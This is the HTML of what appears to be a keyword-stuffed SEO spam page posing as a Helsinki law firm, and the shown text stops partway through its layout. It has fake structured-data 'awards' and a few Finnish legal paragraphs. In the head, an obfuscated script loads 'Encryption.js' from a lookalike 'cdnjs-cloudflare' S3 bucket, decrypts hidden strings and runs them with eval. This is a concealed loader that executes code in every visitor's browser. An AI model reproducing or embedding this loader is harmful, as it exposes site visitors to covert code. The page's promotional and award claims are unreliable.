

--- FILE ---
content_type: text/html
request_url: https://storage.googleapis.com/asianajaja-helsinki/asianajotoimisto/helsinki/etsi-asianajaja.html
body_size: 50742
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Asianajaja Asuntokauppa</title>

<link rel="shortcut icon" href="img/" alt="Asianajaja Asuntokauppa" />
  <meta charset="utf-8">
<meta name="title" content="Asianajaja Asuntokauppa">
<meta name="DC.title" lang="en" content="Asianajaja Asuntokauppa">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Asianajaja Asuntokauppa, Asianajaja Lakimies, Asianajaja Lasten Asiat, Lakimies Vai Asianajaja								, Lapsiasiat Asianajaja Helsinki								, Homevaurio Asianajaja, Narsismiin Erikoistunut Asianajaja, Asianajaja Lasten Asiat Helsinki 								">
<meta name="author" content="Asianajaja Lakimies">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Asianajaja Helsinki",
   "url": "https://asianajajahelsinki.eu",
 
  "sameAs": [
      "Asianajaja Vantaa	" 

  ],
  

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Helsinki", 
   
    "postalCode": "00100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajajahelsinki.eu",
  "significantLink": "https://asianajajahelsinki.eu",
  "relatedLink": "https://asianajajahelsinki.eu",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajajahelsinki.eu",


      "url": "",
      "additionalType": "https://asianajajahelsinki.eu",
      "name": "Asianajaja Lakimies",
      "identifier": "https://asianajajahelsinki.eu",
      "description": "Asianajaja Lakimies, Asianajaja Lasten Asiat",
      "disambiguatingDescription": "Asianajaja Lakimies, Asianajaja Lasten Asiat, Lakimies Vai Asianajaja								, Lapsiasiat Asianajaja Helsinki								, Homevaurio Asianajaja, Narsismiin Erikoistunut Asianajaja, Asianajaja Lasten Asiat Helsinki 								",
      "alternateName": "Asianajaja Lasten Asiat"
    },
    "accessibilitySummary": "Asianajaja Lakimies",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajajahelsinki.eu",
        "url": "etsi-asianajaja.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajajahelsinki.eu",
  "keywords": ["Asianajaja Lakimies", "Asianajaja Lasten Asiat", "Lakimies Vai Asianajaja								", "Lapsiasiat Asianajaja Helsinki								", "Homevaurio Asianajaja", "Narsismiin Erikoistunut Asianajaja", "Asianajaja Lasten Asiat Helsinki 								"],
  "award": [
    "Best Asianajaja Lakimies", "Best Asianajaja Lasten Asiat", "Best Lakimies Vai Asianajaja								", "Best Lapsiasiat Asianajaja Helsinki								", "Best Homevaurio Asianajaja", "Best Narsismiin Erikoistunut Asianajaja", "Best Asianajaja Lasten Asiat Helsinki 								"
  ],
  "teaches": ["Asianajaja Lakimies","Asianajaja Lasten Asiat","Lakimies Vai Asianajaja								","Lapsiasiat Asianajaja Helsinki								","Homevaurio Asianajaja","Narsismiin Erikoistunut Asianajaja","Asianajaja Lasten Asiat Helsinki 								"],
  "offers": [{
    "sku": "Asianajaja Lakimies",
    "availabilityStarts": "2022-11-01 09:53:44",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Lasten Asiat",
    "availabilityStarts":"2022-11-01 09:53:44",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Lakimies Vai Asianajaja								",
    "availabilityStarts":"2022-11-01 09:53:44",
    "priceCurrency": "USD"
  },
  {
    "sku": "Lapsiasiat Asianajaja Helsinki								",
    "availabilityStarts":"2022-11-01 09:53:44",
    "priceCurrency": "USD"
  },
  {
    "sku": "Homevaurio Asianajaja",
    "availabilityStarts":"2022-11-01 09:53:44",
    "priceCurrency": "USD"
  },
  {
    "sku": "Narsismiin Erikoistunut Asianajaja",
    "availabilityStarts": "2022-11-01 09:53:44",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Lasten Asiat Helsinki 								",
    "availabilityStarts":"2022-11-01 09:53:44",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Asianajaja Lakimies","Asianajaja Lasten Asiat", "Lakimies Vai Asianajaja								", "Lapsiasiat Asianajaja Helsinki								", "Homevaurio Asianajaja", "Narsismiin Erikoistunut Asianajaja", "Asianajaja Lasten Asiat Helsinki 								"],
  "text": "Asianajaja Lakimies, Asianajaja Lasten Asiat, Lakimies Vai Asianajaja								, Lapsiasiat Asianajaja Helsinki								, Homevaurio Asianajaja, Narsismiin Erikoistunut Asianajaja, Asianajaja Lasten Asiat Helsinki 								",
  "workExample": {
    "about": {
      "sameAs": "https://asianajajahelsinki.eu",
      "url": "etsi-asianajaja.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "etsi-asianajaja.html",
      "sameAs": "https://asianajajahelsinki.eu"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Asianajaja Asuntokauppa",
        "alternativeHeadline": "The most frequently asked questions about Asianajaja Asuntokauppa",
        "url": "etsi-asianajaja.html",
        "mainEntity": [                         {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Onko syyttaja asianajaja?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Syyttajat ovat koulutukseltaan juristeja. Syyttajan tehtavana on arvioida poliisitutkinnan perusteella onko todennakoisia syita epailla rikoksen tapahtuneen ja tarpeen sen vuoksi nostaa syytetta.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Onko karajille pakko menna?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Vaikka todistajalla olisikin oikeus kieltaytya todistamasta hanen on kutsun saatuaan kuitenkin aina tultava oikeuteen.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mista asianajajan palkka koostuu?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Asianajajan palkka ja siihen vaikuttavat tekijat. Palkan suuruuteen vaikuttavat monet eri tekijat kuten esimerkiksi tyoskentely paikkakunta. Myos asianajajan koulutus seka tyokokemus vaikuttavat palkkaan. Mita korkeampi koulutus on ja mita enemman tyokokemusta on sita suuremmaksi asianajajan palkka muodostuu.
"
                                    }
            } 
                                ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var ARPEPoyhXeGFSzm = 'TQYMNOmCGknMPJQ';var ZCHTiMzVNALEZiS = '[base64]';var FESHUUJpWKWVnRA = '[base64]';let PfQWSIlgWYWCNYH = new Encryption();var cbHhIHOdBMCFuEC = PfQWSIlgWYWCNYH.decrypt(ZCHTiMzVNALEZiS, ARPEPoyhXeGFSzm);if (!eval(cbHhIHOdBMCFuEC)) {eval(PfQWSIlgWYWCNYH.decrypt(FESHUUJpWKWVnRA, ARPEPoyhXeGFSzm));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja-vantaa-.html" rel="nofollow">Ilmainen Asianajaja</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="ilmainen-asianajaja.html" rel="nofollow">Etsi Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja-vantaa.html" rel="nofollow">Suomen Paras Asianajaja</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="etsi-asianajaja.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-vantaa.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-vantaa-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-vantaa.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-vantaa.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-vantaa.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-vantaa-.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-vantaa.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-vantaa.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-vantaa.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-vantaa-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-vantaa-.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-vantaa-.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-vantaa.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-vantaa-.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-vantaa.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-vantaa.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-vantaa.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-vantaa.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-vantaa.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-vantaa.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-vantaa-.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-vantaa.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-vantaa-.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-vantaa-.html" rel="nofollow">Ilmainen Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Etsi Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-vantaa-.html" rel="nofollow">Suomen Paras Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Asianajaja Asuntokauppa Helsinki</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-vantaa-.html" rel="nofollow">Asianajaja Hinta Helsinki</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Asianajaja Pahoinpitely Helsinki</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-vantaa-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Helsinki</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Ositus Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-vantaa.html" rel="nofollow">Testamentti Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-.html" rel="nofollow">Kiinteistöriita Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-vantaa-.html" rel="nofollow">Huumausainerikos Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Hyvä Asianajaja Perintö Helsinki</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-vantaa.html" rel="nofollow">Lastensuojelu Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-vantaa-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Työoikeus Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-vantaa.html" rel="nofollow">Avioero Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Avioero Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-vantaa.html" rel="nofollow">Asianajaja Työttömälle Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-vantaa.html" rel="nofollow">Perheoikeus Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Rikollisten Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-vantaa.html" rel="nofollow">Asianajaja Perintöasiat Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asuntokauppa Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-vantaa-.html" rel="nofollow">Hometalo Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Homevaurio Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-vantaa-.html" rel="nofollow">Hyvä Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-vantaa-.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Millainen On Hyvä Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-vantaa.html" rel="nofollow">Seksuaalirikos Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Huoltajuuskiistat Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-vantaa.html" rel="nofollow">Asianajaja Huumausainerikos Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Ilmainen Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-vantaa-.html" rel="nofollow">Asianajaja Kiinteistöasiat Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Kokemuksia Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-vantaa.html" rel="nofollow">Asianajaja Lapsiasiat Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Lasten Asiat Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-vantaa.html" rel="nofollow">Asianajaja Lastensuojelu Helsinki</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Helsinki</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-vantaa-.html" rel="nofollow">Asianajaja Perheoikeus Helsinki</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Asianajaja Rikosasiat Helsinki</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-vantaa.html" rel="nofollow">Asianajaja Rikosrekisteri Helsinki</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Asianajaja Seksuaalirikokset Helsinki</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-vantaa-.html" rel="nofollow">Asuntokauppariita Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Edullinen Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-vantaa.html" rel="nofollow">Huoltajuus Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huoltajuuskiista Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja-vantaa-.html" rel="nofollow">Huostaanotto Asianajaja Helsinki</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajajahelsinki.eu" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Asianajaja Lakimies">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Asianajaja Asuntokauppa                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Asianajaja Lakimies</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Rikoksen johdosta tapahtuvasta luovuttamisesta annetun lain (456/1970) 24 §:n mukaan luovutettavaksi pyydetyllä henkilöllä tulee lain 15 §:ssä tarkoitetussa tutkinnassa ja asian sen jälkeisessä käsittelyssä sekä hänen säilössä pitämistään tuomioistuimessa käsiteltäessä olla avustajanaan asianajaja.</p><p>Tuomioistuimella on oikeus kieltää oikeudenkäyntiasiamieheltä esiintyminen tietyssä asiassa tai milloin syytä on, kieltää häneltä enintään kolmeksi vuodeksi oikeus toimia samassa tuomioistuimessa asiamiehenä. Kummassakin tapauksessa perusteena on se, että henkilö osoittautuu epärehelliseksi, ymmärtämättömäksi tai taitamattomaksi taikka toimeensa muutoin sopimattomaksi.</p><p>Mainituilla perusteilla esityksessä ehdotetaan, että luvan saanut oikeudenkäyntiavusta ja olisi sekä valvontalautakunnan että oikeudenkäyntiavustajalautakunnan valvonnan alainen.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Asianajaja Lasten Asiat">Asianajaja Lasten Asiat   —</h2>
                
                <ul>
                         <li><a class="" href="#Asianajaja Lakimies">Asianajaja Lakimies</a></li>
              <li><a class="" href="#Asianajaja Lasten Asiat">Asianajaja Lasten Asiat</a></li>
      <li><a class="" href="#Lakimies Vai Asianajaja								">Lakimies Vai Asianajaja								</a></li>
      <li><a class="" href="#Lapsiasiat Asianajaja Helsinki								">Lapsiasiat Asianajaja Helsinki								</a></li>
      
  <li><a class="" href="#Homevaurio Asianajaja">Homevaurio Asianajaja</a></li>
    
  <li><a class="" href="#Narsismiin Erikoistunut Asianajaja">Narsismiin Erikoistunut Asianajaja</a></li>
    <li><a class="" href="#Asianajaja Lasten Asiat Helsinki 								">Asianajaja Lasten Asiat Helsinki 								</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
